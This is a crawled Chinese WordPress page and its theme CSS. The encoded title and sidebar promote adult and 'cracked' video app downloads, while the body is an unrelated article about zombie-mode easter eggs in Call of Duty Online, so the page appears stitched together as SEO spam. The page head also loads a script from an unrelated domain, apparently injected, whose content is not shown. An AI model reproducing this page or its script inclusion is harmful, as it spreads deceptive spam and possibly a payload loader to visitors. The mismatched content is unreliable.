

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cdhxybw.com/20.html
body_size: 6478
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--[if lt IE 7 ]> <html class="ie6 ie" lang="zh-CN" prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml"> <![endif]-->
<!--[if IE 7 ]>    <html class="ie7 ie" lang="zh-CN" prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml"> <![endif]-->
<!--[if IE 8 ]>    <html class="ie8" lang="zh-CN" prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml"> <![endif]-->
<!--[if IE 9 ]>    <html class="ie9" lang="zh-CN" prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--> <html lang="zh-CN" prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml"> <!--<![endif]-->
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />

<link rel="stylesheet" href="http://www.cdhxybw.com/wp-content/themes/green-hope/style.css" type="text/css" media="screen" />
<link rel="pingback" href="http://www.cdhxybw.com/xmlrpc.php" />
<!--[if lt IE 7 ]>
<script src="http://www.cdhxybw.com/wp-content/themes/green-hope/js/dd_belatedpng.js"></script>
<script>DD_belatedPNG.fix("#search_submit, #commentform #submit");</script>
<![endif]-->

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<title>&#40635;&#35910;&#24433;&#35270;&#32593;&#22336;</title>
<meta name="description" content="&#40635;&#35910;&#24433;&#35270;&#32593;&#22336;"/>
<meta name="keywords" content="&#40635;&#35910;&#24433;&#35270;&#32593;&#22336;"/>
<link rel="canonical" href="http://www.cdhxybw.com/20.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#40635;&#35910;&#24433;&#35270;&#32593;&#22336;" />
<meta property="og:description" content="&#40635;&#35910;&#24433;&#35270;&#32593;&#22336;" />
<meta property="og:url" content="http://www.cdhxybw.com/20.html" />
<meta property="og:site_name" content="&#40644;&#33394;&#065;&#080;&#080;&#19979;&#36733;&#25238;&#38452;" />
<meta property="article:section" content="&#40644;&#33394;&#065;&#080;&#080;&#19979;&#36733;&#25238;&#38452;" />
<meta property="article:published_time" content="2024-05-31T19:24:05+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#40635;&#35910;&#24433;&#35270;&#32593;&#22336;" />
<meta name="twitter:title" content="&#40635;&#35910;&#24433;&#35270;&#32593;&#22336;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.cdhxybw.com\/","name":"&#40644;&#33394;&#65;&#80;&#80;&#19979;&#36733;&#25238;&#38452;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.cdhxybw.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#40644;&#33394;&#065;&#080;&#080;&#19979;&#36733;&#25238;&#38452; &raquo; Feed" href="http://www.cdhxybw.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.cdhxybw.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.cdhxybw.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://www.cdhxybw.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.cdhxybw.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.cdhxybw.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.cdhxybw.com/?p=20' />
<link rel="alternate" type="application/json+oembed" href="http://www.cdhxybw.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cdhxybw.com%2F20.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.cdhxybw.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cdhxybw.com%2F20.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
</head>
<body class="post-template-default single single-post postid-20 single-format-standard">
<div id="header">
	<div class="wrap group">
		<div id="site_title">
					<div id="logo"><a href="http://www.cdhxybw.com/" title="&#40644;&#33394;&#065;&#080;&#080;&#19979;&#36733;&#25238;&#38452;" rel="home">&#40644;&#33394;&#065;&#080;&#080;&#19979;&#36733;&#25238;&#38452;</a></div>
			<span class="description"></span>
		</div>
		<div class="searchform textwidget">
<form method="get" id="searchform" class="search" action="http://www.cdhxybw.com/">
	<input type="text" value="" title="搜索" name="s" id="s" />
	<input type="submit" value="搜索" class="searchbutton" id="search_submit" />
</form>
</div>	</div>
</div>
<div id="nav">
	<div class="wrap group">
	<ul id="menu-a" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul>	</div>
</div>
<div id="content" class="wrap group">
	<div id="content_main">
					<div id="breadcrumb"><a href="http://www.cdhxybw.com/" title="返回&#40644;&#33394;&#065;&#080;&#080;&#19979;&#36733;&#25238;&#38452;" class="home_link">主页</a> &gt; <a href="http://www.cdhxybw.com/category/3" rel="category tag">&#40644;&#33394;&#065;&#080;&#080;&#19979;&#36733;&#25238;&#38452;</a> &gt; &#40635;&#35910;&#24433;&#35270;&#32593;&#22336;</div>
		<div  class="article post-20 post type-post status-publish format-standard hentry category-3" id="post-20">
			<div class="post_date"><a href="http://www.cdhxybw.com/20.html" title="下午7:24" rel="bookmark">2024-05<span class="day">31</span></a></div>
			<h1 class="post_title">&#40635;&#35910;&#24433;&#35270;&#32593;&#22336;</h1>
			<div class="post_meta"><span class="comments"><span><span class="screen-reader-text">&#40635;&#35910;&#24433;&#35270;&#32593;&#22336;</span>已关闭评论</span></span>[作者：<a href="http://www.cdhxybw.com/author/fhaini1943" title="由admin发布" rel="author">admin</a> 分类：<a href="http://www.cdhxybw.com/category/3" rel="category tag">&#40644;&#33394;&#065;&#080;&#080;&#19979;&#36733;&#25238;&#38452;</a> ]</div>
			<div class="entry group">
				<p>　　codol僵尸围城彩蛋</p>
<p>在大型射击游戏《使命召唤：Online》（Call of Duty: Online，简称CODOL）中，不仅有精彩的战役模式和多人对战模式，还隐藏了许多有趣的彩蛋。其中最引人注目的彩蛋之一就是僵尸围城彩蛋。<br />
在CODOL的僵尸围城模式中，玩家需要与队友合作，抵御无尽的僵尸攻击。随着游戏的进行，玩家可以解锁更多的武器和技能，以应对不断增强的僵尸威胁。不过，在僵尸围城模式中隐藏着一些特殊的彩蛋，寻找并解锁它们不仅可以为游戏增添乐趣，还能获得额外的奖励。<br />
首先，一个常见的彩蛋是隐藏在地图中的特殊箱子。这些箱子通常位于僵尸刷新点的附近，但很难被察觉。如果玩家发现了一个箱子，可以花费一定数量的积分购买它，然后打开箱子获得随机道具。这些道具可以是更强力的武器、更高级的技能或者其他有助于击败僵尸的特殊装备。寻找这些特殊箱子成为团队合作中的一项重要任务，因为它们的价值远远超过普通的武器商店。<br />
其次，僵尸围城模式中的彩蛋还包括隐藏的任务。在游戏开始之后，有时会出现一些特殊的僵尸，它们拥有更强大的生命力和攻击力。如果玩家成功击败这些特殊僵尸，就会触发隐藏任务。完成这些任务可以获得额外的积分和经验值，让玩家更快地提升等级和解锁更多的内容。这些隐藏任务经常需要玩家的配合和默契，所以他们在团队中的沟通和战术应变能力也会得到锻炼和提升。<br />
除了以上介绍的彩蛋，僵尸围城模式还有很多其他有趣的隐藏内容。有时，在地图的某个角落中会出现一个隐藏的笑脸标志，找到它并与之互动可以解锁特殊的武器外观或者角色造型。有时，游戏也会突然变得黑暗，让玩家在极低的能见度下与僵尸作战，这将给游戏带来更高的紧张感和挑战性。此外，还有一些隐秘的传送门，能够让玩家瞬间从一个地点传送到另一个地点，这对于战术调整和躲避僵尸来说具有重要的意义。<br />
总结来说，在CODOL的僵尸围城模式中，彩蛋为游戏增添了更多的趣味性和挑战性。玩家不仅可以享受紧张刺激的僵尸战斗，还可以寻找隐藏的特殊箱子、完成隐藏任务、解锁特殊的武器造型和角色造型等，让游戏更加丰富多样。除此之外，寻找彩蛋还能锻炼玩家在团队合作中的默契和战术应变能力。所以，如果你是一位CODOL的玩家，不妨尝试一下寻找并解锁僵尸围城模式中的彩蛋，相信你会对这些有趣的隐藏内容留下深刻的印象。</p>
							</div>
						<div class="post_nav group">
				<div class="alignleft">&laquo; <a href="http://www.cdhxybw.com/18.html" rel="prev">&#29483;&#21674;&#23448;&#32593;&#23448;&#26041;&#32593;&#22336;&#97;&#112;&#112;</a></div>
				<div class="alignright"><a href="http://www.cdhxybw.com/22.html" rel="next">&#27745;&#21448;&#33394;&#36719;&#20214;</a> &raquo;</div>
			</div>
			<div class="respond"></div>
		</div>
			</div>
		<div id="content_sub">
		<ul id="top_sidebar" class="sidebar">
		<li id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget_title">近期发布</h3>		<ul>
											<li>
					<a href="http://www.cdhxybw.com/478.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#35910;&#22902;&#30701;&#35270;&#39057;&#20840;&#38598;&#22312;&#32447;&#35266;&#30475;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/476.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#35910;&#22902;&#25238;&#38899;&#30701;&#35270;&#39057;&#25773;&#25918;&#22120;&#30772;&#35299;&#29256;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/474.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#35910;&#22902;&#30701;&#35270;&#39057;&#25238;&#38899;&#26368;&#26032;&#29256;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/472.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#27745;&#19997;&#29916;&#31995;&#21015;&#97;&#112;&#112;&#25163;&#26426;&#29256;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/469.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#31934;&#21697;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/468.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#23567;&#33609;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#25773;&#25918;&#22120;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/466.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#30701;&#35270;&#39057;&#35910;&#22902;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/464.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#26085;&#26412;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/462.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#25104;&#24180;&#97;&#112;&#112;&#105;&#111;&#115;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/459.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23567;&#33609;&#24433;&#38498;&#97;&#112;&#112;&#20813;&#36153;&#29256;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/457.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#57;&#49;&#39321;&#34121;&#20234;&#24605;&#20154;&#22312;&#38065;&#26080;&#24377;&#31383;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/455.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#30772;&#35299;&#29256;&#25104;&#20154;&#97;&#112;&#112;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/453.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#22823;&#39321;&#34121;&#20234;&#20154;&#22312;&#38065;&#57;&#49;&#20813;&#36153;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/451.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#31867;&#20284;&#19997;&#29916;&#35270;&#39057;&#105;&#111;&#115;&#19979;&#36733;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/449.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#23567;&#33609;&#30452;&#25773;&#97;&#112;&#112;&#26080;&#38480;&#21046;&#30772;&#35299;&#35266;&#30475;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/447.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#40644;&#29256;&#97;&#112;&#112;&#19979;&#36733;&#23433;&#35013;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/445.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#27745;&#19997;&#29916;&#31995;&#21015;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/443.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#97;&#112;&#112;&#22312;&#32447;&#25163;&#26426;&#35266;&#30475;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/441.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#33609;&#97;&#112;&#112;&#33529;&#26524;&#29256;&#24590;&#20040;&#23433;&#35013;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/438.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#20320;&#25026;&#24471;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/436.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#25104;&#35270;&#39057;&#20154;&#97;&#112;&#112;&#26080;&#38480;&#21046;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/434.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#22823;&#20840;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/432.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#97;&#112;&#112;&#26080;&#38480;&#25773;&#25918;&#29256;&#33453;&#20048;&#35270;&#39057;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/430.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#19979;&#36733;&#36164;&#26009;&#22823;&#20840;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.cdhxybw.com/428.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#53;&#49;&#35910;&#22902;&#30701;&#35270;&#39057;&#20108;&#32500;&#30721;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
					</ul>
		</li>		</ul>
		<ul id="left_sidebar" class="sidebar">
			<li class="widget links">
				<h3 class="widget_title">链接</h3>
				<ul>
									</ul>
			</li>
			<li class="widget">
				<h3 class="widget_title">功能</h3>
				<ul>
										<li><a rel="nofollow" href="http://www.cdhxybw.com/wp-login.php">登录</a></li>
									</ul>
			</li>
		</ul>
		<ul id="right_sidebar" class="sidebar">
			<li class="widget">
				<h3 class="widget_title">归档</h3>
				<ul>
						<li><a href='http://www.cdhxybw.com/date/2024/10'>2024年10月</a></li>
	<li><a href='http://www.cdhxybw.com/date/2024/09'>2024年9月</a></li>
	<li><a href='http://www.cdhxybw.com/date/2024/08'>2024年8月</a></li>
	<li><a href='http://www.cdhxybw.com/date/2024/07'>2024年7月</a></li>
	<li><a href='http://www.cdhxybw.com/date/2024/06'>2024年6月</a></li>
	<li><a href='http://www.cdhxybw.com/date/2024/05'>2024年5月</a></li>
				</ul>
			</li>
		</ul>
	</div></div>
<div id="siteinfo" class="wrap">
	<p>Copyright &copy; All Rights Reserved &middot; Green Hope Theme by <a href="http://schiy.com/" title="Designed by schiy">Sivan &amp; schiy</a> &middot; Proudly powered by  <a href="http://wordpress.org/" title="Semantic Personal Publishing Platform" rel="generator">WordPress</a></p>
</div>
<!-- 34 queries. 0.316 seconds -->
<!-- theme by Sivan -->
<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.cdhxybw.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.cdhxybw.com/wp-content/themes/green-hope/style.css
body_size: 2512
content:
/*
Theme Name: Green Hope
Description: Green Hope is an easy-using and browse fast wordpress theme. Designed by schiy and code by Sivan. It's widget supported and doesn't require any plugin.
Version: 1.2.7
Author: Sivan
Author URI: http://schiy.com/
Theme URI: http://schiy.com/archives/730
Tags: green, two-columns, right-sidebar, custom-menu, fixed-width, threaded-comments, translation-ready
License: GPL
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/
body,h1,h2,h3,h4,h5,h6,hr,p,blockquote,dl,dt,dd,ul,ol,li,pre,form,fieldset,legend,button,input,textarea,th,td{margin:0;padding:0;}
body,button,input,select,textarea{font:14px/1.5 arial,sans-serif;}
html:lang(zh) body{font:14px/1.5 arial,\5B8B\4F53,sans-serif;}
a{text-decoration:none;color:#5a8238;}
a:hover,a:focus{text-decoration:underline;color:#333;}
h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:700;}
address,cite,dfn,em,var{font-style:normal;}
code,kbd,pre,samp{font-family:courier new,courier,monospace;}
ul,ol{list-style:none;}
sup{vertical-align:text-top;}
sub{vertical-align:text-bottom;}
button,input,select,textarea{font-size:100%;}
table{border-collapse:collapse;border-spacing:0;}
fieldset,img,.noboder,.noboder img{border:0;}
.alignleft{float:left;text-align:left;margin-right:5px;}
.alignright{float:right;text-align:right;margin-left:5px;}
.aligncenter{display:block;margin-left:auto;margin-right:auto;}
.floatleft{float:left;}
.floatright{float:right;}
.left{float:left;margin-right:10px;}
.right{float:right;margin-left:10px;}
.clear{clear:both;}
.wp-caption{} .wp-caption-text{} .gallery-caption{} .sticky{} .bypostauthor{} .wp-smiley{}
.group:after{content:"\20";display:block;height:0;clear:both;}
.ie .group{zoom:1;}
body{background:#4a5351;}
.wrap{width:980px;margin:0 auto;}
#header{width:100%;border-bottom:4px solid #b1b59a;background:url(images/header.png) repeat 0 0;}
#header .wrap{width:950px;padding:15px;position:relative;}
#site_title{margin-right:350px;color:#8ca72e;}
#logo{font:400 36px/1 arial,sans-serif;display:block;overflow:hidden;color:#5a8238;}
#logo a{color:#8ca72e;text-decoration:none;}
.searchform{width:305px;overflow:hidden;}
#header .searchform{position:absolute;top:22px;right:15px;}
#s{float:left;width:240px;height:21px;padding:2px 5px;border:0;font-size:14px;line-height:1.5;color:#333;background:#fff;}
#header #s{color:#c1c1c1;background:#484848;background:rgba(100, 100, 100, .3);}
#search_submit{border:0;width:49px;height:25px;background:url(images/search_btn.png) no-repeat center top;font-size:14px;line-height:1;color:#fff;cursor:pointer;float:right;}
#search_submit:active{background-position:center bottom;}
#nav{border-top:1px solid #2f3735;padding:9px 0 0;}
#nav .wrap{background:url(images/menu_bg.png) repeat 0 0;font-weight:700;font-size:14px;
border-top-left-radius:4px;
border-top-right-radius:4px;
}
#nav .menu{padding:0 7px;}
#nav .menu li{display:inline-block;*display:inline;*zoom:1;padding:7px 10px;}
#nav .menu li a{color:#fff;text-decoration:none;}
#nav .menu li a:hover{color:#2f4b00;}
#content{background:#fff url(images/sidebar.gif) repeat-y right top;}
#content_main{float:left;width:610px;padding:5px 0 20px 10px;}
#search_result{font-size:16px;color:#555;}
#breadcrumb{font-size:12px;border-bottom:1px dashed #e3e3e3;margin-bottom:10px;padding:5px 0;}
#breadcrumb .home_link{padding-left:15px;background:url(images/home_icon.png) no-repeat left center;}
.article{margin-top:10px;}
.article .post_date{background:url(images/date.png) no-repeat 0 0;width:52px;height:46px;padding:4px 20px 4px 1px;color:#fff;font-size:12px;text-align:center;float:left;}
.article .post_date .day{display:block;font-size:20px;font-weight:700;}
.article .post_date a{color:#fff;text-decoration:none;}
.article .post_title{color:#729752;font-size:26px;font-weight:400;line-height:1.2;}
.article .post_title a,.article .post_meta a,.article .post_tag a{color:#729752;}
.article .post_title a:hover,.article .post_meta a:hover,.article .post_tag a:hover,#content_sub .widget a:hover,#breadcrumb a:hover{color:#333;text-decoration:none;}
.article .post_meta{color:#999;font-size:12px;margin-bottom:10px;padding:5px 0 10px;border-bottom:1px dashed #e3e3e3;}
.article .post_meta .comments{float:right;padding-left:16px;background:url(images/comment.png) no-repeat left center;}
.entry{margin:10px 0;color:#333;}
.entry a{text-decoration:underline;}
.entry h1,.comment h1{font-size:24px;}
.entry h2,.comment h2{font-size:20px;}
.entry h3,.comment h3{font-size:18px;}
.entry h4,.comment h4{font-size:16px;}
.entry h5,.comment h5{font-size:14px;}
.entry h6,.comment h6{font-size:12px;}
.entry p,.comment p{margin-bottom:14px;}
.entry fieldset,.comment fieldset{padding:10px;}
.entry form,.comment form{text-align:left;}
.entry img,.comment img{max-width:600px;height:auto;}
.entry table,.comment table{border-bottom:1px solid #ddd;margin:0 0 1.625em;width:100%;}
.entry th,.comment th{color:#666;font-size:10px;font-weight:500;letter-spacing:0.1em;line-height:2.6em;text-transform:uppercase;}
.entry td,.comment td{border-top:1px solid #ddd;padding:6px 10px 6px 0;}
.entry ul,.entry ol,.comment ul,.comment ol{margin:10px 0 10px 20px;}
.entry ul,.comment ul{list-style:inside disc none;}
.entry ol,.comment ol{list-style:inside decimal none;}
.entry blockquote,.comment blockquote{padding:10px 20px 10px 30px;background:#f0f2e4 url(images/quote.png) no-repeat 5px 10px;}
.entry code,.comment code{background:#f0f2e4;}
.link_pages{clear:both;}
.article .post_tag{border-top:1px dashed #e3e3e3;padding:5px 0 5px 18px;font-size:12px;background:url(images/tag.png) no-repeat left center;color:#333;}
.post_nav{background:#f0f2e4;padding:5px 10px;margin:10px 0;}
.navigation{padding:5px 0;}
#comments_title{position:relative;color:#333;padding:5px 100px 5px 10px;margin:10px 0;background:#f0f2e4;font:400 16px/1.5 arial,\5FAE\8F6F\96C5\9ED1,\9ed1\4f53,sans-serif;}
#comments_title a{position:absolute;font-size:12px;right:10px;top:9px;}
.commentlist{margin:10px 0;}
.commentlist,.nocomments{margin:0;}
.comment{padding:5px 10px 10px;border:1px solid #ddd;
-webkit-border-radius:5px;
-moz-border-radius:5px;
border-radius:5px;}
.comment .comment{margin-top:10px;}
.commentlist .depth-1{margin-bottom:8px;}
.commentlist .depth-2,.commentlist .depth-4,.commentlist .depth-6{background:#f8f8f8;}
.commentlist .depth-3,.commentlist .depth-5,.commentlist .depth-7{background:#e8e8e8;}
.comment-body{font-size:12px;}
.comment-meta{margin-bottom:10px;}
.avatar{float:right;width:32px;height:32px;margin:0 0 10px 10px;}
.reply{clear:both;float:right;}
#respond{padding:10px;border:1px solid #ddd;
-webkit-border-radius:5px;
-moz-border-radius:5px;
border-radius:5px;}
#commentform p{margin-bottom:10px;}
#commentform input{width:200px;height:21px;margin-right:10px;}
#commentform textarea,#commentform input{border:1px solid #ddd;padding:2px;background:#f8f8f8;font-size:14px;}
#commentform textarea{width:450px;height:200px;padding:5px;}
#commentform #submit{border:0;padding:0;width:100px;height:25px;background:url(images/submit_btn.png) no-repeat center top;font-size:14px;line-height:1;color:#fff;cursor:pointer;}
#commentform #submit:active{background-position:center bottom;}
#content_sub{float:right;width:310px;padding:15px 20px;}
.sidebar .widget{margin-bottom:10px;}
.sidebar .widget_title,#content_sub .widget > h3{color:#555;font-size:15px;font-weight:700;}
.sidebar .widget ul{margin:5px;}
.sidebar .widget li{padding:0 0 0 20px;background:url(images/star.png) no-repeat 0 2px;}
.sidebar .widget li:hover{background:url(images/star_h.png) no-repeat 0 2px;}
#top_sidebar .widget{background:url(images/line.png) no-repeat center bottom;padding:10px 0;}
#top_sidebar .widget li{padding:0 0 0 15px;background:url(images/article.png) no-repeat 0 5px;}
#left_sidebar{float:left;width:170px;}
#right_sidebar{float:right;width:125px;}
#siteinfo{background:#000;padding:30px 0;text-align:center;color:#7d7d7d;font-size:12px;}